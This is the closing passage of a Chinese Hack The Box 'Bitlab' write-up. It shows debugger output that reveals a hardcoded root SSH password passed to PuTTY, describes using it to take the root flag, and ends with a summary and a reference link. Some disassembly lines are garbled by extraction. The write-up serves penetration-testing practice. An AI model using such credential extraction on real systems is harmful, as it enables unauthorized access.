| 00B51640 | -   | 817D 98 <u>D831</u> | <pre>cmp [local.26],remoteco.00B531D8</pre>         | UNICODE "clave"                                          |   |
| 00B51647 |     | <mark>74</mark> 19  | je short remoteco.00B51662                          |                                                          |   |
| 00B51649 | -   | 6A 0A               | push 0xA                                            | rIsShown = A (10.)                                       |   |
| 00B5164B | -   | 33DB                | xor ebx,ebx                                         |                                                          |   |
| 00B5164D | -   | 53                  | push ebx                                            | DefDir = NULL                                            |   |
| 00B5164E | -   | 50                  | push eax                                            | Parameters = "-ssh root@gitlab.htb -pw "Qf7]8YSV.wDNF*[; |   |
| 00B5164F | -   | 68 <u>E831B500</u>  | <pre>push remoteco.00B531E8</pre>                   | FileName = "C:\Program Files\PuTTY\putty.exe"            |   |
| 00B51654 | -   | 68 <u>2C32B500</u>  | push remoteco.00B5322C                              | Operation = "open"                                       |   |
| 00B51659 | -   | 53                  | push ebx                                            | hWnd = NULL                                              |   |
| 00B5165A | -   | FF15 0831B50        | <pre>call dword ptr ds:[&lt;&amp;SHELL32.Shel</pre> | -ShellExecuteW                                           |   |
| 00B51660 | •~  | EB 10               | jmp short remoteco.00B51672                         |                                                          |   |
| 00B51662 | >   | A1 <u>6C30B500</u>  | <pre>mov eax,dword ptr ds:[&lt;&amp;MSVCP100.</pre> | https://blog.csdp.pet/weixip_/382628                     |   |
| 00851667 |     | 50                  | nush eav                                            | https://biog.csdif.ife/weixifi_4502020                   |   |

很明显是进行ssh登陆时的密码。利用该密码进行登录,拿到root flag。



### **0x5**总结

bitlab靶机属于中等难度,涉及到了js调试、git库操作及信息收集、webshell以及逆向等知识。对于学习渗透测试很有帮助。再接 再厉!同时本文也参考了其他writeup,附上链接,供参考。 0xRick Url: https://0xdf.gitlab.io/2020/01/11/htb-bitlab.html